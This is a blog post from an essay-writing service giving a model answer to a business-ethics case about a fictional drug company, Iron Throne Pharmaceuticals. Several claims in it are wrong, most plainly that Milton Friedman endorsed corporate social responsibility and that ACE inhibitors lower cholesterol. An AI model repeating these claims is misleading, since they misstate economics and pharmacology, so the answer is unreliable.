<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref21" name="_ftn21" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[21]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">Because ITP owns the patent for
AS-D, the company can withhold any and all information pertaining to AS-D, as
it is largely considered proprietary data.&nbsp;
Any research pertaining to AS-D will therefore be under ITP&#8217;s control
and direction. </span><o:p></o:p></div>
</div>
<div id="ftn22">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref22" name="_ftn22" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[22]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">Prusskov&#8217;s labour costs are
SIGNIFICANTLY lower than Canada&#8217;s.&nbsp;
Roughly converted, the equivalent of $17 Can per day would put a
Prusskovian employee in the third highest income earning bracket in the
country.&nbsp;&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn23">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref23" name="_ftn23" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[23]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">ITP officials are readying a PIT
produced documentary that rejects the connection between particulates and lung
cancers (even though the UN, and every major health organization, recognizes
particulates as cancerous), should the topic arise when negotiating with
Prusskov. &nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></div>
</div>
<div id="ftn24">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref24" name="_ftn24" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[24]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">Regardless of how one feels about
barbiturates, there is a sustained marketplace for these drugs. ITP only sells
barbiturates t internationally recognized governments, governments that have
enacted their own rule of law that governs their country.&nbsp; &nbsp;&nbsp;</span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif;"><br /></span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif;">SECTION 2:</span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif;">SOLUTION</span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif;"><br /></span></div>
<h1 style="line-height: 150%; text-align: justify;">
<a href="https://www.blogger.com/null" name="_Toc500604410"><span lang="EN-IN" style="line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 12.0pt;">Question 1:</span></a><span lang="EN-IN" style="line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 12.0pt;"> <o:p></o:p></span></h1>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">There are various principles that are used
for giving decisions as an executive of ITP. They are:<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">Utilitarianism &#8211; </span></b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">The principle of Utiilatarism is one of the moral ethics that deals with
the most appropriate action. According to the principle of Utilitarianism, the
most appropriate action has the power to increase the utility. In fact, it is
the summation of all the good results that arise from a particular work. This
moral principle is the other name for consequentialism that determines the
outcomes or the consequences of any type of action (<span style="background: white;">Beauchamp <i>et al.</i> 2004, p.72)</span>.&nbsp; The principle of Utilitarianism takes into
account the interests all each and every person.&nbsp; The Iron Throne pharmaceuticals should be
involved in the appropriate action that would be beneficial for all the
sections of the society. It should launch appropriate for the patients who
require anaesthetics drugs during their surgery and it should also produce
sufficient amount of medicines for the cardiac patients.&nbsp; The principle of Utilitarianism would help
the Iron Throne pharmaceuticals to undertake a course of action for the
patients of anaesthetic drugs and the patients with the cardiac diseases. Such
course of action will give the good result i.e. it would reduce the number of
people who die due to stroke or heart diseases in Canada.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">The principle of justice- </span></b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">The principle of justice state lays down the rule which
states that each and every person should be treated equally and fairly in an
organisation.<b>&nbsp; </b>The principle of justice is more
applicable to pharmaceutical or healthcare companies which state that every
section of the society has the right to enjoy the benefits or face the burdens.<b>&nbsp; </b>This
means that the material and the service benefits should be provided equally to
each and every person.&nbsp; According to this
principle, the Canadian government should treat all the pharmaceutical
companies equally (<span style="background: white;">Jones <i>et al.</i> 2007, p.137)</span>. It should not give more financial
benefits to ITP as it increases Canada&#8217;s image on an international ground.&nbsp; Besides, the case states that Iron Throne
pharmaceuticals are the greatest employer of scientists and chemical engineers
in North America. According to the principle, it should not prefer scientists
or chemical from North America but it should give equal opportunities to
scientists from all over the world who have similar efficiencies. Besides, the
case contains that Iron Throne pharmaceuticals have paid attention to
vaccination programs. Based on this principle it can be said that Iron Throne
Pharmaceuticals should not only provide benefits through vaccination programs
but to also treat other aspects equally.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">The principle of Care-</span></b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;"> The principle of care states that Iron Throne pharmaceuticals should
take care to all the sections of the society in a particular way in which the
various sections of the society would like to be treated. According to this
principle, Iron Throne pharmaceutical company is a care service provider who
produces anaesthetic medicines, barbiturates and other vaccines along with
medicines that can help cardiac patients (<span style="background: white;">Robinson,
1997)</span>.&nbsp; As a pharmaceutical
company, Iron Throne Pharmaceuticals should produce these medicines as per as
the market demand or in other words, it should produce each and every category
of medicines as much demand by the customers.&nbsp;
Besides, the case states that ITC was caught for causing pollution
during the production of barbiturates. The case states that the employees of
the company were exposed to various types of airborne pollutants. In the
employees inhale such pollutants then their lungs would get damaged and they
can also face the untimely death. Regarding this, the principle of care would
help the ITP treat the employees with care which they expect from their
company.&nbsp; The case also states that Iron
Throne pharmaceuticals had not taken the consent of people in some place of
developing would and had conducted certain experiments by using risk hepatic
drugs. Under such circumstances, it is the duty of ITP to take care of the
individuals whose body had been used for clinical experiments of risky hepatic
drugs.<o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">Virtue ethics- </span></b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">Virtue ethics is regarded as one of the most important ethics that is
very essential in theory of normative ethics.&nbsp;
Such ethics lays down certain moral values which possess a contrast with
the duties of an individual. According to this moral standard, the Iron Throne
pharmaceutical should conduct its business in an ethical way. In no way, it
should perform any misdeeds for its own selfish interests (<span style="background: white;">West, 2016, p.199)</span>. Besides, while conducting
the business it is the duty of the company to look at all the aspects and their
development.&nbsp; In the case, it has been
argued by Targaryen that ITP has been involved in the export of the banned
drugs and it prohibits the other companies to export their drugs. Besides, the
company is producing certain anaesthetics that are used in unnecessary surgery
even if they are not needed. The principle of virtue ethics states that Iron
Throne Pharmaceuticals should not resort to such an act which would restrict
the growth of other pharmaceutical companies in Canada and North America.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">Moral Rights- </span></b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">These are the rights of different workers who have taken the copyright
of their intellectual property assets. These types of rights prevent the
pilferage and the imitation of a work of a particular person.&nbsp; These rights generally provide protection to
the intellectual property assets like goodwill. These rights are described in
different ways by different countries. According to VARA, the moral rights are
generally known as the right that belongs to an author for his creative or
visual work. There are different paintings, music sculptures whose creativity
has been preserved as per as this right. Sometimes this right also helps to
protect the intellectual property assets like the goodwill, patent etc (<span style="background: white;">Hoffman <i>et al.</i>
2014)</span>. As per as this right the Iron Throne pharmaceuticals company has
patent offices in Prosskov. The patent office in Prosskov should ensure that
the Iron Throne Pharmaceuticals Company should not imitate the process or the
techniques for the production of any types of drugs like an anaesthetic,
cardiac drugs or barbiturates from any other company if the process of
manufacturing such drugs has been patented.&nbsp;
Besides, this right also states that the ITP Company should not restrict
the export of any medicine belonging any other pharmaceutical company in the
Canadian market. It is the moral right of every company to sell their product
and gets a patent for their invention of production techniques through research
and development. <o:p></o:p></span></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">Egoism- </span></b><span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">Egoism
can be stated as the moral theory describing the behaviour of a person.&nbsp; There are different types of egoism known as
psychological egoism, ethical egoism and rational egoism. The concept of
egoism, in fact, determines the most common objective of each and every person
(<span style="background: white;">Held, 2017, p.53)</span>. According to this
principle of Psychological egoism, a person looks at his own interest.
Normative part of egoism states that an individual tells what he or she should
do.&nbsp; In this case, Iron Throne
Pharmaceuticals is a leading pharmaceutical producer in the Canadian market. It
was responsible for conducting certain operations which were criticised by the
others.&nbsp; The company had tried to
dominate the entire Canadian market and capture the industry which its
excellence. The company has been trying to pull up itself by finding various
loopholes in the exports of banned products. Besides, the company has done
various clinical tests of various drugs. Besides, the company has performed
various research and development activities for its products. Such activities
describe the behaviour of the company as suggested by the principle.<o:p></o:p></span></div>
<h1 style="line-height: 150%; text-align: justify;">
<a href="https://www.blogger.com/null" name="_Toc500604411"><span lang="EN-IN" style="line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 12.0pt;">Question 2:</span></a><span lang="EN-IN" style="line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 12.0pt;"> <o:p></o:p></span></h1>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">The opinion of Milton Freedman is based on
the corporate social responsibilities of business entities.&nbsp; The business should take into account the
interests of the common people while taking corporate decisions (<span style="background: white;">Friedman, 2017)</span>. Milton Freedman would not
agree with the position because according to him responsibilities are the most
important thing. A business can flourish if it is able to follow different
types of corporate social responsibilities. He fully disagrees the format of
research and development of the Iron Throne Pharmaceuticals as because the
company has made clinical tests on the patients with risky drugs. Moreover, the
patients did not know that they were being given certain risky medicines.
Besides, usage of cheaper labour leads to exploitation of the labourers as they
labourers do not get proper money and healthy workplace. According to him, the
labourers give full efforts to the production of the goods and the services but
the usage of cheaper labour cause's exploitation of labour and such policies
are not supported by the corporate social responsibility (<span style="background: white;">Friedman, 2017)</span>.&nbsp; Besides Freedman disregards the sale of
barbiturates because the Prusskovian offices do not have such rules and
regulations and if the barbiturates are sold from these offices then the there
would be no legal restriction on the company.&nbsp;
<o:p></o:p></span></div>
<h1 style="line-height: 150%; text-align: justify;">
<a href="https://www.blogger.com/null" name="_Toc500604412"><span lang="EN-IN" style="line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 12.0pt;">Question 3:</span></a><span lang="EN-IN" style="line-height: 150%; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-font-size: 12.0pt;"><o:p></o:p></span></h1>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;">There are different concepts that are
relevant to the study of the Iron Throne pharmaceuticals in Canada. In fact,
the company has tried its best to flourish its pharmaceutical business within
Canada and in the international market. There are certain good measures that
the Iron Throne Pharmaceuticals Company has taken. The corporate social
responsibility states that it is one of the responsibilities of the company to
absorb the entire workforce (<span style="background: white;">Hopkins, 2017,
p.83)</span>. In the case, it is found that the company have created several
employments for the scientists and the chemical engineers in North America.
There are various scientists and chemical engineers who have been employed in
various laboratories in North America. The company has also incurred costs in
providing training to the employees generally from the community of the
aboriginals. By this, it lays down the principle of equality. The company had
provided equal opportunities to the higher class employee groups as well as
lower class employee groups (<span style="background: white;">Hopkins, 2017,
p.83)</span>.&nbsp; Moreover as suggested by
the principle of the duty of care the company has struggled to make the ACE
Inhibitors which would reduce the blood cholesterol level and widen the
arteries reducing the chances of a heart attack.&nbsp; The company has taken various measures to
increase its business but all the business strategies that were taken by the
board were not moral. There were certain immoral and unethical strategies that
were adopted by the board of the company regarding the production and the sale
of barbiturates. The company has decided to shift the production of
barbiturates to Prusskovian area because there were no strict trade laws
regarding exports of barbiturates. This situation is related to the case of
Takeda pharmaceuticals in which the company had to pay millions because the
medicine manufactured by Takeda pharmaceuticals were dangerous and could cause
bladder cancer. Similarly, in this case, the Iron Throne pharmaceuticals had
made an attempt to the sale of barbiturates through Prusskovian offices.&nbsp; The Company had not taken strategies to keep
the workers in a clear and healthy workplace. This issue is similar to the case
of Mc Donald's and Lie beck. In this case, Mc Donald had failed to follow the
social responsibility for giving a proper workplace (<span style="background: white;">Rutherford, 1998, p.72)</span>. Similarly, in this case, it is found
that the workers in the production factories of Iron Throne Pharmaceuticals had
not given safe workplace to the workers and they had continuously inhaled the
airborne pollutants. <o:p></o:p></span><br />
<span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;"><br /></span>
<span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;"><br /></span>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s1600/case+study.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="630" data-original-width="1200" height="336" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg" width="640" /></a></div>
<span lang="EN-IN" style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; line-height: 150%;"><br /></span></div>
<div class="MsoFootnoteText">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12pt; text-align: justify;">&nbsp;</span><span style="font-family: &quot;times new roman&quot; , serif;">&nbsp;<o:p></o:p></span></div>
</div>
</div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html&title=Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html&title=Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg&description= Dear Students  Most of our clients wonder how to write the answers for questions effectively  So I thought to post some of the case studies...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html&title=Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg' text='Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business ) | https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business ) | https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
economics
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-27T21:52:00-08:00'>January 27, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-766521239'>
<a href='https://www.blogger.com/post-edit.g?blogID=9178933376376519460&postID=7453471769321284865&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9178933376376519460&postID=7453471769321284865&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9178933376376519460&postID=7453471769321284865&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9178933376376519460&postID=7453471769321284865&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9178933376376519460&postID=7453471769321284865&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9178933376376519460&postID=7453471769321284865&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.writers24hr.com/search/label/Business' rel='tag'>Business</a>,
<a href='https://www.writers24hr.com/search/label/case%20study' rel='tag'>case study</a>,
<a href='https://www.writers24hr.com/search/label/economics' rel='tag'>economics</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/9178933376376519460?po=7453471769321284865&hl=en-GB&saa=85391&origin=https://www.writers24hr.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writers24hr.com/2018/02/financial-task-subject-finance.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writers24hr.com/2018/01/difference-between-seti-and-meti.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.writers24hr.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.writers24hr.com/feeds/7453471769321284865/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML6'><script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "447878",
        uid: "2eb583188ef606ef9b33a10250a962ad",
        source: "blogger",
        options: {
            "advanced": {
                "layout": {},
                "font": {}
            },
            "size": "",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type=&#8221;text/javascript&#8221;>
document.body.onclick= function(){
window.open(&#8216;http://www.writers24hr.com&#8216;, &#8216;poppage&#8217;, &#8216;toolbars=0, scrollbars=1, location=0, statusbars=0, menubars=0, resizable=1, width=950, height=650, left = 300, top = 50&#8242;);
}</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writers24hr.com/2018/10/psychology-quiz-practice-test-psychology.html'>
<img alt='Psychology Quiz Practice Test ( Psychology )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9dGeYSEeVS9sd_MMEM5IVdDa1An_2Xk7CcaKH2Az0s4XncW2o98dkVJeSEB3dZ668qthWDHKtvh-4W-ihJchRlcQgQJQKoH-a4eWJANluBSF0soKWksDb0nkVGMPOxc7X8Au7540M6Hg/s72-c/motivating-your-employees.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.writers24hr.com/2018/10/psychology-quiz-practice-test-psychology.html'>Psychology Quiz Practice Test ( Psychology )</a></div>
<div class='item-snippet'>       1. Who is credited for the identification of operant conditioning? Ivan Pavlov B.F. Skinner John Watson Robert Sternberg 2. In operan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.writers24hr.com/2016/10/african-history-very-short-introduction.html'>African History: A Very Short Introduction ( Its indeed a very interesting book :) ) a must read.. Here is my review on it.</a></div>
<div class='item-snippet'> &#160;   The book &#8220; African History: A Very Short Introduction&#8221;  by John Parker and Richard Rathbone is actually a very brief introduction to a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writers24hr.com/2018/07/in-part-time-indian-and-long-long-after.html'>
<img alt='In The Part Time-Indian and Long Long after School ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUkB2O317hFiCHXi4GFC3Eoc6q9a7GCw2SNO9MQIVhrn3mdV1vAvMRHJwnZUw5V1TnTdrMP3HaOIZI3wNGpmRImkrqIh0bO18yMLejzJNBp4OZD1Hlx53TLcSKsdJ3BSmRFiIV45lVg9M/s72-c/pprt.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.writers24hr.com/2018/07/in-part-time-indian-and-long-long-after.html'>In The Part Time-Indian and Long Long after School </a></div>
<div class='item-snippet'>   Effect of Minor Characters on Major Characters in novels In The Part Time-Indian  and Long Long after School     In every novel there are...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writers24hr.com/2018/08/astrobiology-interesting-questions.html'>
<img alt='Astrobiology interesting questions' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5GGaaWehPLW5TNLKKIABC6HmazykBZ1M7ljc2uHboOEmwE1vJ8Yc1affb62qfBg3amx8oZ2DB4_scU_JZ7FCcvaYR770GGxMy8L9G2xhdyGr-igeNq4PeeMQxZr7H1rb8e4kUUGp11iM/s72-c/as.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.writers24hr.com/2018/08/astrobiology-interesting-questions.html'>Astrobiology interesting questions</a></div>
<div class='item-snippet'>           Report on an interesting exoplanet discovery that has taken place within the last two years and which has implications for the fi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
www.facebook.com/writers24hr
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/1FeDUuLxBYM" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writers24hr.com/search/label/A%20Martian%20Sends%20a%20Postcard%20Home'>A Martian Sends a Postcard Home</a>
</span>
<span class='label-size label-size-1'>
